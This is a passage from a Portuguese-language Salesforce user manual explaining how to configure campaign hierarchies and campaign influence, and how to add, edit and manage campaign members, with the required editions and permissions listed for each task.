- **1.** Clique em **Configuração avançada** em uma página de detalhes da campanha.
- **2.** Na lista relacionada Valores de status de membro, clique em **Substituir**.
- **3.** Insira o valor que deseja alterar e selecione o novo valor.
- **4.** Clique em **Salvar**.
- Nota: Substituir o status do membro da campanha não recalcula os campos de resumo de totalização nem aciona o fluxo de trabalho, acionadores ou regras de validação.

# <span id="page-1277-0"></span>Configurar hierarquias de campanha

Analise e gere relatórios sobre a integridade das suas campanhas relacionadas. Associando campanhas entre si usando um relacionamento de pesquisa, você pode agrupar campanhas em um programa ou iniciativa de marketing específico.

As hierarquias contêm até cinco níveis. Cada campanha pode ter apenas uma campanha pai, mas um número ilimitado de campanhas irmãs.

Para configurar hierarquias de campanha, adicione o campo Campanha pai ao layout de página da sua campanha e ative os campos de estatísticas da hierarquia da campanha.

O processo para tornar os campos visíveis depende de sua edição do Salesforce. Nas edições Enterprise, Unlimited, Performance e Developer, use a segurança no nível do campo. À medida que cada campo ser torna visível, o Salesforce exibe o valor do campo na seção **Hierarquia total** da lista relacionada Hierarquia da campanha. Na Edição Professional, adicione campos de estatísticas da hierarquia da campanha ao layout de página da campanha; os campos serão exibidos no layout de página na seção **Hierarquia total** da lista relacionada Hierarquia da campanha.

Nota: Os campos de estatísticas da hierarquia da campanha fornecem dados agregados de uma campanha pai e de todas as campanhas abaixo dela na hierarquia, independentemente de um usuário ter direitos de compartilhamento de uma determinada campanha dentro da hierarquia. Portanto, leve em conta as configurações de compartilhamento de campanhas da sua organização ao ativar os campos de hierarquia da campanha. Se não desejar que os usuários vejam dados da hierarquia agregados que incluem campanhas às quais eles não têm acesso, você pode optar por remover um ou todos os campos de hierarquia da campanha da lista relacionada Hierarquia da campanha. Se não adicionar os campos de hierarquia da campanha à lista relacionada ou ao layout da página, você ainda poderá acessar esses campos em relatórios.

Depois que as hierarquias da campanha forem configuradas, os usuários poderão criar e atribuir campanhas pai usando a Campanha pai e exibir detalhes da hierarquia na página ou na lista relacionada Hierarquia da campanha.

Nota: Todas as campanhas dentro de uma hierarquia devem usar a mesma moeda.

A página Hierarquia da campanha, que pode ser acessada pelo link **[exibir hierarquia]**, ao lado do **Nome da campanha**, no registro da campanha, mostra todos os níveis em uma hierarquia e as campanhas incluídas em cada nível. Para obter mais informações, consulte [Exibindo hierarquias de campanha](#page-1272-0) na página 1267. A lista relacionada Hierarquia da campanha fornece dados agregados da campanha pai e de todas as campanhas abaixo dela na hierarquia. Para obter mais informações, consulte [Exibindo estatísticas da hierarquia da](#page-1273-0) [campanha](#page-1273-0) na página 1268.

#### CONSULTE TAMBÉM:

[Personalizando a configuração das campanhas](#page-1275-0) [Campos da campanha](#page-1292-0)

## **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar uma hierarquia de campanha:

**•** "Criar" em campanhas E

> Usuário de Marketing ativado na sua página de detalhes do usuário

Para configurar hierarquias de campanha:

**•** "Personalizar aplicativo"

# Associando campanhas influentes a oportunidades

### <span id="page-1278-0"></span>Adicionar campanhas influentes a uma oportunidade

Associe várias campanhas influentes a uma única oportunidade.

Se ativada, a associação automática adicionará campanhas influentes às oportunidades quando a campanha estiver relacionada a um contato ao qual esteja atribuída um papel de contato na oportunidade anterior à data de fechamento da oportunidade. Você pode especificar outros critérios de associação automática, incluindo um cronograma de influência de campanha que limite a quantidade de tempo que uma campanha pode influenciar uma nova oportunidade depois da primeira data associada da campanha e antes da data de criação da oportunidade. As campanhas influentes também podem ser adicionadas manualmente às oportunidades ao clicar no botão **Adicionar campanha** na lista relacionada de Influência da campanha.

- **1.** Nas configurações de gerenciamento de objetos para Oportunidades, acesse Layouts de página.
- **2.** Adicione a [lista relacionada Influência da campanha](#page-1280-0) ao layout da página de oportunidades.
- **3.** [Configure uma influência da campanha.](#page-1279-0)

CONSULTE TAMBÉM:

[Campos da campanha](#page-1292-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar influência da campanha:

**•** "Personalizar aplicativo"

Para visualizar a lista relacionada à influência da campanha:

**•** "Ler" em campanhas

E

"Ler" em oportunidades

Para adicionar manualmente campanhas influentes:

**•** "Ler" em campanhas E

> "Editar" em oportunidades

# <span id="page-1279-0"></span>Configurar influência da campanha

### Configurando uma influência da campanha

Você pode configurar que campanhas influentes sejam automaticamente adicionadas às oportunidades. Quando a associação automática for ativada, campanhas influentes serão adicionadas às oportunidades quando a campanha estiver relacionada a um contato ao qual estiver atribuída um papel de contato na oportunidade anterior à data de fechamento da oportunidade. Por exemplo: se você tiver uma campanha por email com um membro ao qual tenha sido atribuída um papel de contato em uma oportunidade aberta, a campanha por email será adicionada à lista relacionada de Influências da campanha para essa oportunidade.

Você pode configurar um Cronograma de influência da campanha que especifique o número máximo de dias entre a primeira data associada da campanha e a data de criação da oportunidade, durante os quais a campanha será considerada sem influência. Por exemplo: se você especificar um Cronograma de influência da campanha de 15 dias e um de seus contatos se tornar membro da campanha no dia 1º de junho, a campanha será considerada influente para qualquer oportunidade que seja criada e associada ao contato até 15 de junho. Use as regras de associação para configurar outro critérios que as campanhas devem seguir para serem automaticamente associados a uma oportunidade.

Quando a associação automática estiver desativada, os usuários deverão adicionar manualmente campanhas influentes às oportunidades usando a [lista relacionada de Influências da campanha](#page-1280-0).

Para configurar uma associação automática para a influência da campanha:

- **1.** Em Configuração, insira *Influência da campanha* na caixa Busca rápida e selecione **Influência da campanha**.
- **2.** Selecione Ativado.
- **3.** No campo Cronograma de influência da campanha, existe a opção de especificar o número máximo de dias entre a primeira data associada da campanha e a data de criação da oportunidade.
	- Nota: As campanhas associadas a um contato anterior a este cronograma não serão consideradas influentes. O cronograma máximo de influência da campanha é de 9,999 dias. Se você não quiser especificar um cronograma de influência da campanha, deixe o campo Cronograma de influência da campanha em branco.
- **4.** Você também pode definir critérios adicionais de filtragem que devem ser atingidos para a campanha ser automaticamente associada.
- **5.** Clique em **Salvar**.

As campanhas serão adicionadas automaticamente à lista relacionada de Influências da campanha nas oportunidades quando atingirem os critérios que você tiver especificado.

Para desativar uma associação automática para a influência da campanha:

- **1.** Em Configuração, insira *Influência da campanha* na caixa Busca rápida e selecione **Influência da campanha**.
- **2.** Selecione Desativado.
- **3.** Clique em Salvar.

CONSULTE TAMBÉM:

[Adicionar campanhas influentes a uma oportunidade](#page-1278-0) [Campos da campanha](#page-1292-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para configurar influência da campanha:

**•** "Personalizar aplicativo"

### <span id="page-1280-0"></span>Adicionando campanhas influentes a oportunidades

Gerencie listas de campanhas que influenciam suas oportunidades diretamente em páginas de detalhes de oportunidade.

Considere estes detalhes antes de adicionar campanhas influentes às suas oportunidades.

- **•** Apesar de várias campanhas poderem ser influentes, é possível designar apenas uma campanha como origem principal da campanha na oportunidade.
- **•** A campanha que você designar como origem principal da campanha sempre será exibida na lista relacionada Influência da campanha.
- **•** Os campos de oportunidades na seção de estatísticas de campanha em uma página de detalhes da campanha só serão preenchidos para a campanha designada como origem principal dela. Por exemplo, você tem uma campanha por email e uma campanha por telemarketing que influenciam a mesma oportunidade, e designou a campanha por email como a principal. Apenas os campos de oportunidades de estatísticas referentes à campanha de email serão preenchidos.
- **•** Ao marcar a caixa de seleção Origem principal da campanha, o campo Origem principal da campanha na página de detalhes da oportunidade será atualizado com o nome da campanha primária. É possível que as regras de fluxo de trabalho e do Apex possam ser acionadas com essa mudança.
- **•** Ao adicionar campanhas usando **Adicionar campanha** na lista relacionada Influência da campanha, os detalhes de membros da campanha não aparecem na lista relacionada.

Agora vamos adicionar campanhas influentes a partir da lista relacionada de Influência de campanha.

- **1.** Visualize a página de detalhes de uma oportunidade.
- **2.** Clique em **Adicionar campanha** na lista relacionada Influência da campanha.
- **3.** Informe o nome de uma campanha no campo Nome da campanha ou clique em  $\mathbb{R}$ para procurar uma campanha.
- **4.** Se deseja designar a campanha como a principal, selecione Origem principal da campanha.
- **5.** Clique em **Salvar**.

Você também pode [configurar os critérios do filtro](#page-1279-0) que, quando atingidos, adicionarão automaticamente campanhas influentes às oportunidades. Por exemplo: você pode configurar um filtro para adicionar somente campanhas de email e telemarketing.

#### CONSULTE TAMBÉM:

[Adicionar campanhas influentes a uma oportunidade](#page-1278-0) [Configurar influência da campanha](#page-1279-0)

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para visualizar a lista relacionada à influência da campanha:

- **•** "Ler" em campanhas E
	- "Ler" em oportunidades

Para adicionar manualmente campanhas influentes:

**•** "Ler" em campanhas E

> "Ler" e "Editar" em oportunidades

# Gerenciando membros da campanha

### <span id="page-1281-0"></span>Editando vários membros da campanha

Editando membros da campanha a partir da página Gerenciar membros

Nota: Antes de usar a página Gerenciar membros, verifique se você está usando um navegador suportado.

Para atualizar o status do membro da campanha, editar os detalhes do membro da campanha ou remover membros da página Gerenciar membros:

- **1.** Clique em **Gerenciar membros** e escolha **Editar membros Pesquisar** no botão suspenso em uma página de detalhes da campanha ou na lista relacionada Membros de campanha em uma página de detalhes da campanha.
- **2.** Na subguia Membros existentes, você pode inserir os critérios de filtro para encontrar membros existentes e clicar em **Ir!**.
	- Nota: Para campanhas com membros de campanha criados com base em leads e contatos, você deve ter a permissão "Leitura" nos leads e contatos para visualizar todos os membros. Se você tiver a permissão "Leitura" apenas nos leads, visualizará somente os membros de campanha criados com base nos leads; caso você tenha a permissão "Leitura" apenas nos contatos, visualizará somente os membros de campanha criados com base nos contatos.
- **3.** Marque a caixa de seleção ao lado dos registros que você deseja editar. Para selecionar todos os registros da página atual, marque a caixa de seleção na linha do cabeçalho.
- **4.** Você também pode desempenhar as seguintes ações:
	- **•** Para alterar o status do membro da campanha, selecione um status na lista suspensa **Atualizar Status**.
	- **•** Para remover um membro de uma campanha, clique em **Remover**.
	- **•** Para editar os detalhes de um membro da campanha, clique em **Editar**.
	- **•** Para [exibir, editar, excluir ou clonar um membro da campanha](#page-1287-0), clique no nome do membro da campanha na coluna Nome.

A página Gerenciar membros mais recente não está disponível no modo de acessibilidade. No modo de acessibilidade, você ainda poderá [adicionar contatos ou leads a uma campanha,](#page-1300-0) [atualizar](#page-1292-1) [os membros da campanha](#page-1292-1) usando os assistentes de membro da campanha.

CONSULTE TAMBÉM:

[Usando a lista relacionada Membros da campanha](#page-1282-0) [Adicionando vários membros da campanha](#page-1283-0) [Exibindo e editando um membro da campanha](#page-1287-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para exibir a guia Membros existentes:

**•** "Editar" em campanhas E

> "Ler" em leads ou contatos

E

Usuário do Marketing selecionado nas suas informações de usuário

Para atualizar e remover os membros da campanha:

**•** "Editar" em campanhas E

"Editar" em leads e contatos

E

Usuário de Marketing selecionado nas suas informações de usuário

### <span id="page-1282-0"></span>Usando a lista relacionada Membros da campanha

Com a lista relacionada Membros da campanha, você pode exibir, adicionar, editar ou remover os membros da campanha diretamente da página de detalhes da campanha.

A lista relacionada Membros da campanha por padrão exibe cinco membros da campanha. Para exibir mais membros, clique no link **Mostrar mais**.



Nota: Para campanhas com membros de campanha criados com base em leads e contatos, você deve ter a permissão "Leitura" nos leads e contatos para visualizar todos os membros. Se você tiver a permissão "Leitura" apenas nos leads, visualizará somente os membros de campanha criados com base nos leads; caso você tenha a permissão "Leitura" apenas nos contatos, visualizará somente os membros de campanha criados com base nos contatos.

O botão suspenso **Gerenciar membros**, na lista relacionada Membros da campanha e na seção de detalhes da campanha, permitem que você busque leads e contatos e os adicione como membros da campanha, atualize ou remova membros existentes e adicione e atualize membros da campanha usando um arquivo de importação.

A partir da lista relacionada Membros da campanha:

- **•** Clique no nome do membro da campanha na coluna Nome, Primeiro nome ou Sobrenome para [exibir os detalhes do membro da campanha.](#page-1287-0)
- **•** Clique em **Remover** para remover da campanha um membro.
- **•** Para editar os detalhes de um membro da campanha, clique em **Editar**.
- **•** Selecione uma das opções a seguir no botão suspenso **Gerenciar membros**:
	- **– Adicionar membros Pesquisar** para [adicionar membros da campanha](#page-1283-0) a partir de uma pesquisa.
	- **– Adicionar membros Importar arquivo** para adicionar membros da campanha ao [importar leads](#page-1291-0) de um arquivo de texto delimitado por vírgulas (.csv).
	- **– Editar membros Pesquisar** para [exibir, atualizar ou excluir](#page-1281-0) membros da campanha existentes.
	- **– Atualizar e Adicionar membros Arquivo de importação** para [editar o status do membro](#page-1292-1) [da campanha](#page-1292-1) usando um arquivo de importação.

#### CONSULTE TAMBÉM:

[Adicionando vários membros da campanha](#page-1283-0) [Editando vários membros da campanha](#page-1281-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir campanhas:

**•** "Ler" em campanhas

Para visualizar a lista relacionada de membros da campanha:

**•** "Ler" em campanhas E

> "Ler" em leads ou contatos

Para editar a lista relacionada de membros da campanha:

**•** "Ler" em campanhas E

> "Ler" em leads ou contatos

Para exibir e usar o botão **Gerenciar Membros** na lista relacionada aos membros da campanha:

**•** "Editar" em campanhas

E

"Ler" em leads ou contatos

### <span id="page-1283-0"></span>Adicionando vários membros da campanha

Adicionando membros da campanha a partir da página Gerenciar membros

Você pode adicionar leads e contatos como membros de uma campanha pela página Gerenciar membros. Para adicionar contatos a uma campanha, a caixa de seleção [Adicionar](#page-1283-1) à campanha [deverá estar habilitada.](#page-1283-1)



Nota: Antes de usar a página Gerenciar membros, verifique se você está usando um navegador suportado.

Para adicionar membros da campanha a partir da página Gerenciar membros:

- **1.** Clique em **Gerenciar membros** e escolha **Adicionar membros Pesquisar** no botão suspenso em uma página de detalhes da campanha ou na lista relacionada Membros de campanha em uma página de detalhes da campanha.
- **2.** Na subguia Adicionar membros, selecione o botão de rádio Leads ou Contatos para adicionar leads ou contatos, respectivamente.
- **3.** Pesquise por leads ou contatos:
	- **•** Você pode especificar os filtros de pesquisa e clicar em **Ir!**
	- **•** Você também pode selecionar uma exibição existente, como todos os leads abertos, na lista suspensa Usar exibição existente. Seus resultados serão exibidos automaticamente. Se você selecionar uma exibição existente, poderá modificar seus critérios ao adicionar ou trocar os filtros e clicar em **Ir!**.
		- $\mathbf F$ Nota: Você não poderá modificar os critérios do filtro se tiver selecionado uma exibição que use opções avançadas ou que use mais de cinco filtros. Os critérios do filtro serão refletidos em seus resultados de pesquisa para essas exibições, embora nem todos os critérios de filtro sejam exibidos.
- **4.** Marque as caixas de seleção próximas aos registros que você deseja adicionar. Para selecionar todos os registros na página atual, marque a caixa de seleção na linha do cabeçalho.
- <span id="page-1283-1"></span>**5.** Selecione um status na lista suspensa **Adicionar com status**.

Será exibida uma mensagem de confirmação e você verá os membros adicionados na subguia Membros existentes.

Nota: Se você não puder adicionar contatos, habilite a caixa Adicionar à campanha:  $\mathbb{Z}$ 

- **1.** Nas configurações de gerenciamento de objetos para contatos, acesse Layouts de pesquisa.
- **2.** Clique em **Editar** ao lado da Exibição em lista Contatos.
- **3.** Selecione Adicionar à campanha.
- **4.** Clique em **Salvar**.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para adicionar membros da campanha:

**•** "Editar" em campanhas E

> "Editar" em leads e contatos

E

Usuário de Marketing selecionado nas suas informações de usuário

#### Para remover membros da campanha:

**•** "Ler" em campanhas E

> "Editar" em leads ou contatos

EDIÇÕES

A página Gerenciar membros mais recente não está disponível no modo de acessibilidade. No modo de acessibilidade, você ainda poderá [adicionar contatos ou leads a uma campanha,](#page-1300-0) [atualizar os membros da campanha](#page-1292-1) usando os assistentes de membro da campanha.

### CONSULTE TAMBÉM:

PERMISSÕES DO USUÁRIO

[Usando a lista relacionada Membros da campanha](#page-1282-0) [Editando vários membros da campanha](#page-1281-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### Adicionar membros da campanha de relatórios



Para adicionar leads, contatos ou contas pessoais de um relatório a uma campanha:

**1.** Clique em **Adicionar à campanha** de um relatório de campanhas, contatos, leads ou contas pessoais que retorne registros de leads, contatos ou contas pessoais.

Dica: Você precisa ter acesso de compartilhamento para exibir o lead ou o contato que está adicionando.

Se o relatório retornar mais de 50.000 registros, o botão ficará desativado. Você pode modificar o relatório para que retorne menos registros.

- **2.** Use o ícone de pesquisa para escolher uma campanha à qual adicionar os resultados do relatório.
- **3.** Escolha um status de membro para os contatos, leads ou contas pessoais que estão sendo adicionados à campanha.
- **4.** Escolha se o status de membros que já existem na campanha deve ser substituído.

Se você optar por substituir o status de membros da campanha existentes, atualizará o seu status de membro ao valor selecionado na etapa anterior.

- **5.** Clique em **Adicionar à campanha**.
- **6.** Revise a tela de confirmação.
- **7.** Clique em **Concluído** para retornar ao relatório.

Nota: Pode-se incluir membros da campanha diretamente a partir de um relatório em tabela, resumo ou matriz, mas não de um relatório combinado.

Leve em consideração as seguintes dicas adicionais ao adicionar membros da campanha a partir de um relatório:

- **•** Os membros da campanha são adicionados em lotes, de forma que no caso de o processo ser interrompido ao, por exemplo, se clicar em **Cancelar**, alguns membros ainda serão adicionados.
- **•** Se os registros de um lead ou contato forem editados depois de você clicar em **Adicionar à campanha**, mas antes de eles serem de fato adicionados, não serão adicionados à campanha.
- **•** Não é possível adicionar leads convertidos a campanhas. Se houver leads convertidos no relatório, eles serão ignorados quando os leads forem adicionados à campanha.

### Adicionando contatos ou leads de um modo de exibição de lista a uma campanha

Para adicionar contatos, leads ou contas pessoais existentes a uma campanha a partir de um modo de exibição de lista:

**1.** Navegue até um modo de exibição de listas de contatos ou leads, como o modo de exibição de listas "Meus contatos". Você pode criar modos de exibição de listas personalizados que restringem os resultados de acordo com o nome da campanha e, como opção, por status de membro da campanha.



Dica: Você precisa ter acesso de compartilhamento para exibir o lead ou o contato que está adicionando.

**2.** Marque as caixas ao lado dos registros que você deseja selecionar. Se preferir, marque a caixa no cabeçalho de coluna para selecionar todos os itens exibidos. É possível exibir até 250 registros na página de cada vez.

#### **3.** Clique em **Adicionar à campanha**.

- **4.** Na primeira etapa do assistente, insira o nome da campanha que deseja atualizar ou clique no ícone de pesquisa para procurar e selecionar uma campanha existente.
- **5.** Escolha se o status de membros que já existem na campanha deve ser substituído.

Se você optar por substituir o status de membros da campanha existentes, atualizará o seu status de membro ao valor selecionado na etapa anterior.

#### **6.** Clique em **Adicionar à campanha**.

- **7.** Na segunda etapa do assistente, verifique mensagens de confirmação sobre os membros selecionados. Se um membro selecionado já existir na campanha, seu valor de status de membro já terá sido atualizado.
- **8.** Clique em **Concluído** para sair do assistente e retornar ao modo de exibição de listas.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para adicionar vários contatos existentes a uma campanha:

**•** Usuário de Marketing selecionado nas suas informações de usuário

E

"Editar" em campanhas

E

"Editar" em contatos

Para adicionar vários leads existentes a uma campanha:

- **•** Usuário de Marketing selecionado nas suas informações de usuário
	- E

"Editar" em campanhas

E

"Editar" em leads

Para adicionar várias contas pessoais a uma campanha:

**•** Usuário de Marketing selecionado nas suas informações de usuário

E

"Editar" em campanhas E

"Editar" em contatos

### <span id="page-1287-0"></span>Exibindo e editando um membro da campanha

A partir da página de detalhes do membro da campanha, você pode editar, excluir ou clonar o registro de um membro da campanha. Além disso, se ele for baseado em um lead, você poderá converter esse lead; caso seja baseado em um contato, você poderá criar uma oportunidade.

Para exibir a página de detalhes do membro da campanha, clique no nome do membro da campanha nas colunas Nome, Primeiro nome ou Sobrenome da lista relacionada Membros da campanha em uma página de detalhes da campanha ou na guia Membros existentes.

Nota: Para exibir um membro da campanha, você precisa ter permissões da campanha e do lead ou contato. Por exemplo: para exibir um membro da campanha criado com base em um lead, você deverá estar habilitado para visualizar tanto a campanha quanto o lead.

Para editar o layout da página de detalhes do membro da campanha, nas configurações de gerenciamento de objeto para membros da campanha, acesse Layouts de página e clique em **Editar** ao lado do nome de layout da página.

#### **Editando um membro da campanha**

Para editar um membro da campanha, clique em **Editar** na página de detalhes do membro da campanha, altere os campos que você deseja atualizar e clique em **Salvar**. Os campos derivados do contato ou do lead só podem ser editados pelas páginas de detalhes do lead ou do contato.

Nota: Se seu administrador tiver habilitado edição inline para sua organização, você não poderá usar a edição inline na lista suspensa Status da página de detalhes do membro da campanha. Em vez disso, clique em **Editar** na página de detalhes da campanha para editar a lista suspensa Status.

#### **Clonando um membro da campanha**

Para clonar o membro de uma campanha, clique em **Clonar** na página de detalhes do membro da campanha e, em seguida, selecione uma campanha e adicione um contato ou lead. Altere os campos que você deseja clonar para o novo membro da campanha e, em seguida, clique em **Salvar**.

#### **Excluindo um membro da campanha**

Para excluir um membro da campanha, clique em **Excluir** na página de detalhes do membro da campanha.

Nota: A exclusão do registro de um membro da campanha é permanente; o registro não pode ser recuperado pela lixeira. No entanto, o registro original do lead ou do contato não é excluído.

#### **Convertendo um lead**

Se o membro da campanha tiver sido criado a partir de um lead, você poderá clicar em **Converter lead** na página de detalhes do membro da campanha para converter o lead. Ao converter um lead, o membro da campanha ainda fará parte dela, mas seu tipo será alterado de lead para contato.

#### **Criando uma oportunidade**

Se o membro da campanha tiver sido criado a partir de um contato, você poderá clicar em **Criar oportunidade** na página de detalhes do membro da campanha para criar uma oportunidade. Ao criar uma oportunidade, o membro da campanha ainda fará parte dela.

CONSULTE TAMBÉM:

[Localizar configurações de gerenciamento de objetos](#page-3901-0) [Campos do Membro da campanha](#page-1288-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir, editar ou remover membros da campanha:

- **•** "Ler" em campanhas E
	- "Ler" em leads

E

"Ler" em contatos

Para adicionar membros da campanha:

**•** "Ler" em campanhas E

"Editar" em leads

E

"Editar" em contatos

### <span id="page-1288-0"></span>Campos do Membro da campanha

Esses são os campos (em ordem alfabética) que formam o membro de uma campanha. A maioria dos campos dos membros da campanha deriva do registro do lead ou do contato do qual o membro da campanha foi criado, e deve ser editada a partir do registro correspondente do lead ou contato. Alguns desses campos podem não estar visíveis nem ser editáveis, dependendo do layout da página e das configurações de segurança no nível do campo.

EDIÇÕES

Disponível em: Salesforce Classic

Os campos disponíveis variam de acordo com a sua edição do Salesforce.



